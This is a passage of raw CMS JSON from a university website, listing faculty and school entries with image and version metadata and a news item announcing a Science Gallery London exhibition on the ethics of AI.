Biology\u003C\u002Fa\u003E\u003C\u002Fstrong\u003E\u003C\u002Fh4\u003E\n\u003Ch4\u003E\u003Cstrong\u003E\u003Ca href=\"https:\u002F\u002Fwww.kcl.ac.uk\u002Fbmeis\u002Four-departments\u002Fearly-life-imaging.aspx\"\u003EDepartment of Early Life Imaging\u003C\u002Fa\u003E\u003C\u002Fstrong\u003E\u003C\u002Fh4\u003E\n\u003Ch4\u003E\u003Cstrong\u003E\u003Ca href=\"https:\u002F\u002Fwww.kcl.ac.uk\u002Fbmeis\u002Four-departments\u002Fsurgical-interventional-engineering.aspx\"\u003EDepartment of Surgical &amp; Intervention Engineering\u003C\u002Fa\u003E\u003C\u002Fstrong\u003E\u003C\u002Fh4\u003E\n\u003Ch4\u003E\u003Ca href=\"https:\u002F\u002Fwww.kcl.ac.uk\u002Fbmeis\u002Fresearch-impact\u002Fresearch-facilities\"\u003E\u003Cstrong\u003ELondon Institute for Healthcare Engineering\u003C\u002Fstrong\u003E\u003C\u002Fa\u003E\u003C\u002Fh4\u003E","type":"School","sys":{"owner":"k1075632","metadata":{},"workflow":{"id":"contensisEntryApproval","state":"versionComplete"},"dataFormat":"entry","isPublished":true,"availableLanguages":["en-GB"],"contentTypeId":"orgUnit","language":"en-GB","allUris":[],"uri":null,"version":{"publishedBy":"k2366083","archived":null,"deleted":null,"createdBy":"k1075632","created":"2018-03-13T12:44:09.1707036Z","versionNo":"16.0","modified":"2024-09-24T09:22:13.4383594Z","modifiedBy":"k2366083","published":"2024-09-24T09:22:22.7589069Z","archivedBy":null,"deletedBy":null},"versionStatus":"published","id":"ad25b47f-eb2f-41f3-87af-870ff3f5d817","projectId":"website","slug":"school-of-biomedical-engineering-imaging-sciences-1","properties":{}},"metaDescription":"Engineering better healthcare","facebookURL":null,"navigation":[],"systemName":"bmeis","multitiered":false,"parentUnits":[],"youTube":"playlist?list=PLn9rnS_AtDAUQMbAeSn322_Uu7EaQ_rQF","subjectAreas":[],"thumbnailImage":{"altText":"","transformations":"w=780&h=518&crop=780,440,0,39","caption":"","asset":{"entryTitle":"MRI Scanner","entryDescription":null,"sys":{"id":"bca1084a-34dc-4070-987d-0d1534edb43f","language":"en-GB","contentTypeId":"image","dataFormat":"asset","uri":"\u002FImportedImages\u002FSchools\u002FIoP\u002FPressOffice\u002FMRIScanner.xa218cc0c.jpg?w=780&h=518&crop=780,440,0,39"}}},"externalURL":null,"gtm":null,"linkedInURL":"company\u002Fschool-of-biomedical-engineering-imaging-sciences","orgUnits":[],"entryDescription":"Engineering better healthcare","transition":false,"the":true,"colour":null,"facultyTaxonomy":null,"departmentTaxonomy":null,"name":"School of Biomedical Engineering & Imaging Sciences","instagramURL":"kings_biomedengineering","locations":[],"inititals":null,"linkedResearchGroup":[],"shortName":"Biomedical Engineering & Imaging Sciences ","entryTitle":"School of Biomedical Engineering & Imaging Sciences","parents":{"entryTitle":"Faculty of Life Sciences & Medicine","entryDescription":"King’s Faculty of Life Sciences & Medicine is one of the largest and most successful centres for research and education in the UK. ","entryThumbnail":{"altText":"","caption":"","transformations":"w=780&h=532&crop=780,440,0,46","asset":{"entryTitle":"female male nurse oxygen TINT GREY","entryDescription":null,"sys":{"id":"30560302-dd85-4aa0-a57e-768a55527fa1","language":"en-GB","contentTypeId":"image","dataFormat":"asset","uri":"\u002FImportedImages\u002FSchools\u002FNursing\u002F2015Photography\u002FTintedPuffs\u002FTINTGREY\u002Ffemale male nurse oxygen TINT GREY.x239a7cfe.jpg?w=780&h=532&crop=780,440,0,46"}}},"sys":{"id":"b1a8567a-2e0c-423a-877e-ff5a1c989a1e","language":"en-GB","contentTypeId":"orgUnit","dataFormat":"entry","uri":null}}},{"entryThumbnail":{"altText":"","transformations":"w=1501&h=440&crop=780,440,447,0","caption":"","asset":{"entryTitle":"SHEW-hero","entryDescription":null,"sys":{"id":"860bdfbf-42a2-4f04-8368-3f52fdfd52c1","language":"en-GB","contentTypeId":"image","dataFormat":"asset","uri":"\u002FImportedImages\u002FSHEW-hero.x543c05ac.jpg?w=1501&h=440&crop=780,440,447,0"}}},"regions":[],"twitterURL":"KCL_Law","researchAreas":[{"entryTitle":"Law","entryDescription":null,"entryThumbnail":null,"sys":{"id":"5bf65729-7a69-4223-a166-8c5ea2975b99","language":"en-GB","contentTypeId":"categories","dataFormat":"entry","uri":null}}],"description":"\u003Cp\u003EThe Dickson Poon School of Law is one of the oldest law schools in England and recognised globally as one of the best in the world.&nbsp;Our staff and students are engaged in teaching and research that addresses some of the greatest challenges of our time and we have a diverse student body from around the globe.&nbsp;The School is based in Somerset House East Wing.&nbsp;\u003C\u002Fp\u003E","type":"Faculty","sys":{"owner":"k1075632","metadata":{},"workflow":{"id":"contensisEntryApproval","state":"versionComplete"},"dataFormat":"entry","isPublished":true,"availableLanguages":["en-GB"],"contentTypeId":"orgUnit","language":"en-GB","allUris":[],"uri":null,"version":{"publishedBy":"k0960388","archived":null,"deleted":null,"createdBy":"k1075632","created":"2018-02-02T17:12:15.5201983Z","versionNo":"20.0","modified":"2023-08-08T10:13:49.5675179Z","modifiedBy":"k0960388","published":"2023-08-08T10:14:20.5687756Z","archivedBy":null,"deletedBy":null},"versionStatus":"published","id":"4e728aa8-6786-4c2f-8757-de73431dc70a","projectId":"website","slug":"the-dickson-poon-school-of-law-1","properties":{}},"metaDescription":null,"facebookURL":null,"navigation":[],"systemName":"law","multitiered":false,"parentUnits":[],"youTube":"@KCLLaw","subjectAreas":[{"entryTitle":"Law","entryDescription":null,"entryThumbnail":null,"sys":{"id":"51a4e79e-562a-4fe0-8eb5-a84ebc92f8c7","language":"en-GB","contentTypeId":"topics","dataFormat":"entry","uri":null}}],"thumbnailImage":{"altText":"","transformations":"w=1501&h=440&crop=780,440,447,0","caption":"","asset":{"entryTitle":"SHEW-hero","entryDescription":null,"sys":{"id":"860bdfbf-42a2-4f04-8368-3f52fdfd52c1","language":"en-GB","contentTypeId":"image","dataFormat":"asset","uri":"\u002FImportedImages\u002FSHEW-hero.x543c05ac.jpg?w=1501&h=440&crop=780,440,447,0"}}},"externalURL":null,"gtm":null,"linkedInURL":"company\u002Fthe-dickson-poon-school-of-law\u002F","orgUnits":[],"entryDescription":null,"transition":true,"the":false,"colour":{"entryTitle":"Mushroom","entryDescription":null,"entryThumbnail":null,"sys":{"id":"0513455e-7a45-4140-84ed-b3108fd293fb","language":"en-GB","contentTypeId":"colours","dataFormat":"entry","uri":null}},"facultyTaxonomy":{"path":"Root\u002FStructuredContent\u002FCourseData\u002FSchool\u002FThe Dickson Poon School of Law","key":"0\u002F1\u002F2450\u002F2453\u002F3359","hasChildren":false,"name":"The Dickson Poon School of Law","children":[]},"departmentTaxonomy":null,"name":"The Dickson Poon School of Law","instagramURL":"kcl_law","locations":[],"inititals":null,"linkedResearchGroup":[],"shortName":"Law","entryTitle":"The Dickson Poon School of Law","parents":null},{"entryThumbnail":{"altText":"","transformations":"crop=780,440,0,5","caption":"","asset":{"entryTitle":"students-kings-building-kl-jwa0925-main","entryDescription":null,"sys":{"id":"04986bee-9e1e-48dd-bc81-13d6ae9caefc","language":"en-GB","contentTypeId":"image","dataFormat":"asset","uri":"\u002FImportedImages\u002F0Prospectus\u002Fclearing\u002Fnew-images\u002Fmain\u002Fstudents-kings-building-kl-jwa0925-main.x95379499.jpg?crop=780,440,0,5"}}},"regions":[],"twitterURL":"kingsartshums","researchAreas":[{"entryTitle":"Arts & Culture","entryDescription":null,"entryThumbnail":null,"sys":{"id":"5ebf5622-b7ff-4e83-af45-848d88d9240d","language":"en-GB","contentTypeId":"categories","dataFormat":"entry","uri":null}}],"description":"\u003Cp\u003EThe Faculty of Arts &amp; Humanities, established in 1989 in its present form, is one of the most prestigious faculties of its kind, ranked in the top six in Europe (QS World University Rankings, 2018). We offer a wide range of traditional and contemporary subjects, ranging from ancient languages and philosophy to film studies and music, and from digital humanities to culture, media and creative industries.\u003C\u002Fp\u003E","type":"Faculty","sys":{"owner":"k1642089","metadata":{},"workflow":{"id":"contensisEntryApproval","state":"versionComplete"},"dataFormat":"entry","isPublished":true,"availableLanguages":["en-GB"],"contentTypeId":"orgUnit","language":"en-GB","allUris":[],"uri":null,"version":{"publishedBy":"k0960388","archived":null,"deleted":null,"createdBy":"k1642089","created":"2018-01-25T10:55:18.5738725Z","versionNo":"11.0","modified":"2022-09-28T10:56:08.2847692Z","modifiedBy":"k0960388","published":"2022-09-28T10:57:07.9555023Z","archivedBy":null,"deletedBy":null},"versionStatus":"published","id":"de6d85de-790b-4249-8221-286ef414416d","projectId":"website","slug":"faculty-of-arts-humanities-1","properties":{}},"metaDescription":"The Faculty of Arts & Humanities, established in 1989 in its present form, is one of the most prestigious faculties of its kind.","facebookURL":null,"navigation":[],"systemName":"artshums","multitiered":false,"parentUnits":[],"youTube":"c\u002FKingsArtsHumanities","subjectAreas":[{"entryTitle":"Arts, culture and media","entryDescription":"TO BE RE-CATEGORISED: NO-LONGER USE","entryThumbnail":null,"sys":{"id":"40f7d1e6-6f2a-46a5-8cdd-658085f38f90","language":"en-GB","contentTypeId":"topics","dataFormat":"entry","uri":null}},{"entryTitle":"Literature","entryDescription":null,"entryThumbnail":null,"sys":{"id":"ce103359-8c06-45b5-aeaa-ebbc8eda3736","language":"en-GB","contentTypeId":"topics","dataFormat":"entry","uri":null}}],"thumbnailImage":{"altText":"","transformations":"crop=780,440,0,5","caption":"","asset":{"entryTitle":"students-kings-building-kl-jwa0925-main","entryDescription":null,"sys":{"id":"04986bee-9e1e-48dd-bc81-13d6ae9caefc","language":"en-GB","contentTypeId":"image","dataFormat":"asset","uri":"\u002FImportedImages\u002F0Prospectus\u002Fclearing\u002Fnew-images\u002Fmain\u002Fstudents-kings-building-kl-jwa0925-main.x95379499.jpg?crop=780,440,0,5"}}},"externalURL":null,"gtm":null,"linkedInURL":"showcase\u002Fkings-arts-humanities\u002F","orgUnits":[],"entryDescription":"The Faculty of Arts & Humanities, established in 1989 in its present form, is one of the most prestigious faculties of its kind.","transition":false,"the":false,"colour":{"entryTitle":"Pea green","entryDescription":null,"entryThumbnail":null,"sys":{"id":"ca086175-bcfe-432b-a007-1f870782f42b","language":"en-GB","contentTypeId":"colours","dataFormat":"entry","uri":null}},"facultyTaxonomy":{"path":"Root\u002FStructuredContent\u002FCourseData\u002FSchool\u002FFaculty of Arts & Humanities","key":"0\u002F1\u002F2450\u002F2453\u002F2498","hasChildren":false,"name":"Faculty of Arts & Humanities","children":[]},"departmentTaxonomy":null,"name":"Faculty of Arts & Humanities","instagramURL":"kingsartshums","locations":[],"inititals":"AH","linkedResearchGroup":[],"shortName":"Arts & Humanities","entryTitle":"Faculty of Arts & Humanities","parents":null},{"entryThumbnail":{"altText":"","transformations":"w=780&h=532&crop=780,440,0,46","caption":"","asset":{"entryTitle":"female male nurse oxygen TINT GREY","entryDescription":null,"sys":{"id":"30560302-dd85-4aa0-a57e-768a55527fa1","language":"en-GB","contentTypeId":"image","dataFormat":"asset","uri":"\u002FImportedImages\u002FSchools\u002FNursing\u002F2015Photography\u002FTintedPuffs\u002FTINTGREY\u002Ffemale male nurse oxygen TINT GREY.x239a7cfe.jpg?w=780&h=532&crop=780,440,0,46"}}},"regions":[],"twitterURL":"kingsmedicine","researchAreas":[],"description":"\u003Cp\u003EKing&rsquo;s Faculty of Life Sciences &amp; Medicine is one of the largest and most successful centres for research and education in the UK.&nbsp;\u003C\u002Fp\u003E\n\u003Cp\u003EOur schools of education deliver a comprehensive education and training portfolio, including undergraduate health and a suite of related BSc programmes in Biomedical Sciences.\u003C\u002Fp\u003E","type":"Faculty","sys":{"owner":"k1642089","metadata":{},"workflow":{"id":"contensisEntryApproval","state":"versionComplete"},"dataFormat":"entry","isPublished":true,"availableLanguages":["en-GB"],"contentTypeId":"orgUnit","language":"en-GB","allUris":[],"uri":null,"version":{"publishedBy":"k1770205","archived":null,"deleted":null,"createdBy":"k1642089","created":"2018-01-25T11:06:13.3743445Z","versionNo":"16.0","modified":"2025-06-30T09:09:08.034441Z","modifiedBy":"k1770205","published":"2025-06-30T09:09:09.3992688Z","archivedBy":null,"deletedBy":null},"versionStatus":"published","id":"b1a8567a-2e0c-423a-877e-ff5a1c989a1e","projectId":"website","slug":"faculty-of-life-sciences-medicine-1","properties":{}},"metaDescription":"King’s Faculty of Life Sciences & Medicine is one of the largest and most successful centres for research and education in the UK. ","facebookURL":null,"navigation":[],"systemName":"lsm","multitiered":true,"parentUnits":[],"youTube":"kingsmedicine","subjectAreas":[],"thumbnailImage":{"altText":"","transformations":"w=780&h=532&crop=780,440,0,46","caption":"","asset":{"entryTitle":"female male nurse oxygen TINT GREY","entryDescription":null,"sys":{"id":"30560302-dd85-4aa0-a57e-768a55527fa1","language":"en-GB","contentTypeId":"image","dataFormat":"asset","uri":"\u002FImportedImages\u002FSchools\u002FNursing\u002F2015Photography\u002FTintedPuffs\u002FTINTGREY\u002Ffemale male nurse oxygen TINT GREY.x239a7cfe.jpg?w=780&h=532&crop=780,440,0,46"}}},"externalURL":null,"gtm":"FOLSM","linkedInURL":"showcase\u002Ffaculty-of-life-sciences-medicine\u002F","orgUnits":[],"entryDescription":"King’s Faculty of Life Sciences & Medicine is one of the largest and most successful centres for research and education in the UK. ","transition":false,"the":true,"colour":{"entryTitle":"Midnight blue","entryDescription":null,"entryThumbnail":null,"sys":{"id":"c50be46c-38ce-4459-8d24-6de4e18d0670","language":"en-GB","contentTypeId":"colours","dataFormat":"entry","uri":null}},"facultyTaxonomy":{"path":"Root\u002FStructuredContent\u002FCourseData\u002FSchool\u002FFaculty of Life Sciences & Medicine","key":"0\u002F1\u002F2450\u002F2453\u002F2680","hasChildren":false,"name":"Faculty of Life Sciences & Medicine","children":[]},"departmentTaxonomy":null,"name":"Faculty of Life Sciences & Medicine","instagramURL":"kingslsm","locations":[],"inititals":"FoLSM","linkedResearchGroup":[],"shortName":"Life Sciences & Medicine","entryTitle":"Faculty of Life Sciences & Medicine","parents":null},{"entryThumbnail":{"altText":"","transformations":"w=780&h=470&crop=780,440,0,30","caption":"","asset":{"entryTitle":"chemistry molecules - purple","entryDescription":null,"sys":{"id":"69d879d4-4220-4f2f-b9b8-01642b47fe69","language":"en-GB","contentTypeId":"image","dataFormat":"asset","uri":"\u002FImportedImages\u002FSchools\u002FNMS\u002FPuff-Ready\u002Fchemistry-molecules-purple.x159a51d7.jpg?w=780&h=470&crop=780,440,0,30"}}},"regions":[],"twitterURL":"KingsNMES","researchAreas":[],"description":"\u003Cp\u003EThis vibrant Faculty boasts a long tradition of world-leading research and teaching in physics, mathematics, chemistry, computer science and engineering.\u003C\u002Fp\u003E","type":"Faculty","sys":{"owner":"k1075632","metadata":{},"workflow":{"id":"contensisEntryApproval","state":"versionComplete"},"dataFormat":"entry","isPublished":true,"availableLanguages":["en-GB"],"contentTypeId":"orgUnit","language":"en-GB","allUris":[],"uri":null,"version":{"publishedBy":"k1770205","archived":null,"deleted":null,"createdBy":"k1075632","created":"2018-02-05T10:04:05.7987343Z","versionNo":"18.0","modified":"2025-03-07T12:44:16.3959838Z","modifiedBy":"k1770205","published":"2025-03-07T12:44:18.605325Z","archivedBy":null,"deletedBy":null},"versionStatus":"published","id":"25fe09c1-536a-496d-a117-0b718f3072d5","projectId":"website","slug":"faculty-of-natural-mathematical-sciences-1","properties":{}},"metaDescription":null,"facebookURL":"KingsNMES","navigation":[],"systemName":"nmes","multitiered":false,"parentUnits":[],"youTube":"@KingsNMES","subjectAreas":[],"thumbnailImage":{"altText":"","transformations":"w=780&h=470&crop=780,440,0,30","caption":"","asset":{"entryTitle":"chemistry molecules - purple","entryDescription":null,"sys":{"id":"69d879d4-4220-4f2f-b9b8-01642b47fe69","language":"en-GB","contentTypeId":"image","dataFormat":"asset","uri":"\u002FImportedImages\u002FSchools\u002FNMS\u002FPuff-Ready\u002Fchemistry-molecules-purple.x159a51d7.jpg?w=780&h=470&crop=780,440,0,30"}}},"externalURL":null,"gtm":null,"linkedInURL":"showcase\u002Fnmeskings","orgUnits":[],"entryDescription":null,"transition":false,"the":true,"colour":{"entryTitle":"Slate grey","entryDescription":null,"entryThumbnail":null,"sys":{"id":"97a0a73b-993e-4d21-9b32-9ab4c6946ea5","language":"en-GB","contentTypeId":"colours","dataFormat":"entry","uri":null}},"facultyTaxonomy":{"path":"Root\u002FStructuredContent\u002FCourseData\u002FSchool\u002FFaculty of Natural, Mathematical & Engineering Sciences","key":"0\u002F1\u002F2450\u002F2453\u002F2487","hasChildren":false,"name":"Faculty of Natural, Mathematical & Engineering Sciences","children":[]},"departmentTaxonomy":null,"name":"Faculty of Natural, Mathematical & Engineering Sciences","instagramURL":"kingsnmes","locations":[{"entryTitle":"Strand Campus","entryDescription":"Located on the north bank of the River Thames, the Strand Campus houses King's College London's arts and sciences faculties.  ","entryThumbnail":{"altText":"The Quad - Strand campus","caption":"","transformations":"w=1501&h=440&crop=780,440,361,0","asset":{"entryTitle":"strand-quad","entryDescription":null,"sys":{"id":"288e1625-6af9-4d4e-ad96-a1376de59780","language":"en-GB","contentTypeId":"image","dataFormat":"asset","uri":"\u002FImportedImages\u002Fhomepageimages\u002FCarousel-Images\u002Fstrand-quad.xfb6a93cb.jpg?w=1501&h=440&crop=780,440,361,0"}}},"sys":{"id":"436ab4d3-aac9-4817-affa-966a0b93acdc","language":"en-GB","contentTypeId":"location","dataFormat":"entry","uri":"\u002Fvisit\u002Fstrand-campus"}}],"inititals":"NMS","linkedResearchGroup":[],"shortName":"Natural, Mathematical & Engineering Sciences","entryTitle":"Faculty of Natural, Mathematical & Engineering Sciences","parents":null},{"entryThumbnail":{"altText":"","transformations":"w=780&h=547&crop=780,440,0,107","caption":"","asset":{"entryTitle":"london2","entryDescription":null,"sys":{"id":"e1b7a9fb-2fba-4f36-b8c0-8a6c2674594b","language":"en-GB","contentTypeId":"image","dataFormat":"asset","uri":"\u002Fnewimages\u002Ftutoring\u002Flondon2.x0ce200c4.jpg?w=780&h=547&crop=780,440,0,107"}}},"regions":[],"twitterURL":null,"researchAreas":[],"description":null,"type":"Website section","sys":{"owner":"k1075632","metadata":{},"workflow":{"id":"contensisEntryApproval","state":"versionComplete"},"dataFormat":"entry","isPublished":true,"availableLanguages":["en-GB"],"contentTypeId":"orgUnit","language":"en-GB","allUris":[],"uri":null,"version":{"publishedBy":"k0960388","archived":null,"deleted":null,"createdBy":"k1075632","created":"2018-04-23T13:42:16.2143741Z","versionNo":"8.0","modified":"2020-09-30T11:17:47.141068Z","modifiedBy":"k0960388","published":"2020-09-30T11:18:04.9188634Z","archivedBy":null,"deletedBy":null},"versionStatus":"published","id":"9e5a0c8f-8091-4c5c-822a-e1ae04f5b001","projectId":"website","slug":"kings-london-1","properties":{}},"metaDescription":"King's London","facebookURL":null,"navigation":[],"systemName":"london","multitiered":false,"parentUnits":[],"youTube":null,"subjectAreas":[],"thumbnailImage":{"altText":"","transformations":"w=780&h=547&crop=780,440,0,107","caption":"","asset":{"entryTitle":"london2","entryDescription":null,"sys":{"id":"e1b7a9fb-2fba-4f36-b8c0-8a6c2674594b","language":"en-GB","contentTypeId":"image","dataFormat":"asset","uri":"\u002Fnewimages\u002Ftutoring\u002Flondon2.x0ce200c4.jpg?w=780&h=547&crop=780,440,0,107"}}},"externalURL":null,"gtm":null,"linkedInURL":null,"orgUnits":[],"entryDescription":"King's London","transition":false,"the":false,"colour":{"entryTitle":"King's red","entryDescription":null,"entryThumbnail":null,"sys":{"id":"e4702577-5325-48d8-865f-e44a59647871","language":"en-GB","contentTypeId":"colours","dataFormat":"entry","uri":null}},"facultyTaxonomy":null,"departmentTaxonomy":null,"name":"King’s & London","instagramURL":null,"locations":[],"inititals":null,"linkedResearchGroup":[],"shortName":"King’s & London","entryTitle":"King’s & London","parents":null},{"entryThumbnail":{"altText":"","transformations":"crop=780,440,0,5","caption":"","asset":{"entryTitle":"DFI Story","entryDescription":null,"sys":{"id":"b4f215f4-e459-4604-b1d6-1c86c4b0539b","language":"en-GB","contentTypeId":"image","dataFormat":"asset","uri":"\u002Fnewimages\u002Fah\u002Fdfi-story.x951ae146.png?crop=780,440,0,5"}}},"regions":[],"twitterURL":null,"researchAreas":[],"description":null,"type":"Research Group","sys":{"owner":"k1770205","metadata":{},"workflow":{"id":"contensisEntryApproval","state":"versionComplete"},"dataFormat":"entry","isPublished":true,"availableLanguages":["en-GB"],"contentTypeId":"orgUnit","language":"en-GB","allUris":[],"uri":null,"version":{"publishedBy":"k0960388","archived":null,"deleted":null,"createdBy":"k1770205","created":"2023-03-31T14:11:41.1310707Z","versionNo":"8.0","modified":"2024-02-19T12:03:34.2761424Z","modifiedBy":"k2031834","published":"2024-02-19T15:25:12.0782404Z","archivedBy":null,"deletedBy":null},"versionStatus":"published","id":"58707b1b-e723-47dc-9c67-6e982579748c","projectId":"website","slug":"digital-futures-institute-1","properties":{}},"metaDescription":"Digital Futures Institute: Living well with technology - brings together technical innovation critical deliberation to understand what our future could be.","facebookURL":null,"navigation":[],"systemName":"digital-futures","multitiered":false,"parentUnits":[],"youTube":"@KingsDigitalFutures","subjectAreas":[],"thumbnailImage":{"altText":"","transformations":"crop=780,440,0,5","caption":"","asset":{"entryTitle":"DFI Story","entryDescription":null,"sys":{"id":"b4f215f4-e459-4604-b1d6-1c86c4b0539b","language":"en-GB","contentTypeId":"image","dataFormat":"asset","uri":"\u002Fnewimages\u002Fah\u002Fdfi-story.x951ae146.png?crop=780,440,0,5"}}},"externalURL":null,"gtm":null,"linkedInURL":"showcase\u002Fkingsdigitalfutures\u002F","orgUnits":[],"entryDescription":"Digital Futures Institute: Living well with technology - brings together technical innovation critical deliberation to understand what our future could be.","transition":false,"the":true,"colour":{"entryTitle":"Orange","entryDescription":null,"entryThumbnail":null,"sys":{"id":"3c7a1b17-eb3e-422f-89a4-2e2a9b18fddd","language":"en-GB","contentTypeId":"colours","dataFormat":"entry","uri":null}},"facultyTaxonomy":{"path":"Root\u002FStructuredContent\u002FCourseData\u002FSchool\u002FFaculty of Arts & Humanities","key":"0\u002F1\u002F2450\u002F2453\u002F2498","hasChildren":false,"name":"Faculty of Arts & Humanities","children":[]},"departmentTaxonomy":null,"name":"Digital Futures Institute","instagramURL":null,"locations":[],"inititals":null,"linkedResearchGroup":[],"shortName":"Digital Futures Institute","entryTitle":"Digital Futures Institute","parents":null}],"publishDate":"2023-04-26T10:00:00","searchOptions":{"includeInKCLSiteSearch":true,"includeInSitemap":true,"includeInKCLSiteListings":true},"entryDescription":"King’s flagship public gallery Science Gallery London announces ‘AI: Who’s Looking After Me?’, a new major exhibition and public events programme exploring artificial intelligence and its impact on our lives.","relatedEvent":null,"title":"New season at Science Gallery London explores the ethics of AI","sys":{"owner":"k2141439","metadata":{},"workflow":{"id":"contensisEntryApproval","state":"versionComplete"},"dataFormat":"entry","isPublished":true,"availableLanguages":["en-GB"],"contentTypeId":"news","language":"en-GB","allUris":["\u002Fnews\u002Fai-whos-looking-after-me-science-gallery-london"],"uri":"\u002Fnews\u002Fai-whos-looking-after-me-science-gallery-london","version":{"publishedBy":"k2143998","archived":null,"deleted":null,"createdBy":"k2141439","created":"2023-04-25T13:18:57.3800377Z","versionNo":"14.0","modified":"2024-06-27T16:22:29.7789849Z","modifiedBy":"k2143998","published":"2024-06-27T16:22:55.4256026Z","archivedBy":null,"deletedBy":null},"versionStatus":"published","id":"3de5c6cc-fbae-46b1-a984-8e13ce0ad4da","projectId":"website","slug":"ai-whos-looking-after-me-science-gallery-london","properties":{}},"relatedLinks":[],"intranet":false,"relatedCourses":[],"relatedPeople":[{"entryThumbnail":{"altText":"","transformations":null,"caption":"Beatrice Pembroke","asset":{"entryTitle":"beatrice-pembroke-cropped-160x160","entryDescription":null,"sys":{"id":"8353098e-7228-414c-ab92-13f3b8c8be84","language":"en-GB","contentTypeId":"image","dataFormat":"asset","uri":"\u002Fnewimages\u002Fculture\u002Fpeople\u002Fbeatrice-pembroke-cropped-160x160.x56af06a3.jpg"}}},"lastName":"Pembroke","socialLinks":[{"type":"email","value":{"emailAddress":"beatrice.pembroke@kcl.ac.uk","showEmail":true}}],"regions":[],"roomNumber":null,"displayName":"Beatrice Pembroke","jobTitle":"Executive Director, Culture ","publishDate":null,"description":"Beatrice Pembroke, Executive Director for Culture at King's College London","relatedNews":[{"entryTitle":"A New Chapter: Six artist-researcher teams receive funding for their projects","entryDescription":"The selected projects, as part of the King’s College London and Somerset House Studios collaboration, foster new perspectives and understanding of contemporary culture and society through creative interdisciplinary practice.","entryThumbnail":{"altText":"Collage of images of sea, sky and rays of light creating a futuristic landscape","caption":"The Fake Haven, 2021, Vivienne Griffin, Digital video, sound, 16:30 (still)","transformations":"w=780&h=449&crop=780,440,0,5","asset":{"entryTitle":"VG1.780x450png","entryDescription":null,"sys":{"id":"67bf896c-0e00-4832-a69a-e5cb08e8895d","language":"en-GB","contentTypeId":"image","dataFormat":"asset","uri":"\u002Fnewimages\u002Fculture\u002Fgeneral-content\u002Fkings-x-shs\u002Fvg1.780x450png.x3cb6f025.png?w=780&h=449&crop=780,440,0,5"}}},"sys":{"id":"e9ee9d8a-44e7-42ca-aafa-3343520137ef","language":"en-GB","contentTypeId":"news","dataFormat":"entry","uri":"\u002Fnews\u002Fa-new-chapter-six-artist-researcher-teams-receive-funding-for-their-projects"}},{"entryTitle":"A New Chapter: six months of artist-researcher collaborations","entryDescription":"King’s College London researchers and Somerset House Studios artists have been exploring new perspectives on contemporary culture and society through creative interdisciplinary practice.","entryThumbnail":{"altText":"Image of a board game with squares, lines, orange puns, cards and dice","caption":"Prototype game developed as part of the Live and Let Live project","transformations":"w=780&h=585&crop=780,440,0,73","asset":{"entryTitle":"Game idea 5","entryDescription":null,"sys":{"id":"c06dbd9d-bdf0-4284-836a-fe0246c49cef","language":"en-GB","contentTypeId":"image","dataFormat":"asset","uri":"\u002Fnewimages\u002Fculture\u002Fgeneral-content\u002Fliveandletlive\u002Fgame-idea-5.xf85cd80e.png?w=780&h=585&crop=780,440,0,73"}}},"sys":{"id":"0de2f923-7d6e-4a23-beb3-4abcddaf49c6","language":"en-GB","contentTypeId":"news","dataFormat":"entry","uri":"\u002Fnews\u002Fa-new-chapter-six-months-of-artist-researcher-collaborations"}},{"entryTitle":"Experimental research project CASCADE INQUIRY will explore hopeful climate futures","entryDescription":"CASCADE INQUIRY is an ambitious initiative of experiential projects by Superflux that imagine future worlds where positive climate action has been taken.","entryThumbnail":null,"sys":{"id":"fef5d3e0-d4d9-4369-86fa-024a4d77dd7a","language":"en-GB","contentTypeId":"news","dataFormat":"entry","uri":"\u002Fnews\u002Fcascade-inquiry-by-superflux"}},{"entryTitle":"Six new collaborations launched as part of King's Artists programme","entryDescription":"Artists-in-residence will collaborate with academics to explore imaginative approaches to research.","entryThumbnail":null,"sys":{"id":"4dc128bd-9d96-45dd-b566-d4a9bde9d027","language":"en-GB","contentTypeId":"news","dataFormat":"entry","uri":"\u002Fnews\u002Flaunch-of-kings-artists-2023"}},{"entryTitle":"Shortlist announced for 2023 Award for Civic Arts Organisations","entryDescription":"Presented by Calouste Gulbenkian Foundation in partnership with King’s, the award highlights innovative ways arts organisations work with their communities across the UK.","entryThumbnail":null,"sys":{"id":"f167f2bc-3d6a-4b8c-a832-88dcd9e43292","language":"en-GB","contentTypeId":"news","dataFormat":"entry","uri":"\u002Fnews\u002Fshortlist-announced-for-2023-award-for-civic-arts-organisations"}},{"entryTitle":"CASCADE INQUIRY launched with an evening imagining hopeful climate futures","entryDescription":"King’s researchers, artists, students, and the wider community gathered in The Exchange, Bush House to explore the power of imagination and collective action in combatting climate change.","entryThumbnail":null,"sys":{"id":"68534e9e-1202-45bc-9c7b-093d90b524aa","language":"en-GB","contentTypeId":"news","dataFormat":"entry","uri":"\u002Fnews\u002Fcascade-inquiry-launch"}},{"entryTitle":"'Seeding Superblooms': behind the scenes with the Culture Climate Collective","entryDescription":"Find out more about this student-artist collaborative programme ahead of their 'SUPERBLOOM' showcase.","entryThumbnail":null,"sys":{"id":"4b1d1eb6-ed39-4482-85a7-a40cb7843eea","language":"en-GB","contentTypeId":"news","dataFormat":"entry","uri":"\u002Fnews\u002Fsuperbloom-culture-climate-collective"}},{"entryTitle":"New exhibition explores artificial intelligence and automated decision-making","entryDescription":"Bringing the Human to the Artificial showcases the breadth of artificial intelligence research at King’s and explores the challenges society must confront.","entryThumbnail":null,"sys":{"id":"2a29149a-014d-4c6b-aeee-aa54bdbc2e3f","language":"en-GB","contentTypeId":"news","dataFormat":"entry","uri":"\u002Fnews\u002Fbringing-the-human-to-the-artificial-exhibition-kings-ai-institute"}},{"entryTitle":"Award for Civic Arts Organisations 2023 recipients announced","entryDescription":"Presented by Calouste Gulbenkian Foundation in partnership with King’s, three recipients were selected from a shortlist of 10 extraordinary organisations","entryThumbnail":null,"sys":{"id":"c67d2d88-95f2-4b07-bd95-53d8ea7c6ccc","language":"en-GB","contentTypeId":"news","dataFormat":"entry","uri":"\u002Fnews\u002Fwinners-announced-for-award-for-civic-arts-organisations-2023"}},{"entryTitle":"Student exhibition is 'a space for hope, agency and new narratives around the climate crisis'","entryDescription":"Students, collaborators and the King’s community celebrated the opening of SUPERBLOOM, the student showcase exploring climate action through art","entryThumbnail":null,"sys":{"id":"66e1a393-e670-4d5f-8e04-3dff46d61ffb","language":"en-GB","contentTypeId":"news","dataFormat":"entry","uri":"\u002Fnews\u002Fstudent-exhibition-is-a-space-for-hope-around-the-climate-crisis"}},{"entryTitle":"King's exhibits research at 2023 London Design Biennale","entryDescription":"The King’s pavilion 'Seeking Connection' will showcase creative, cross-disciplinary research into digital technologies from across the 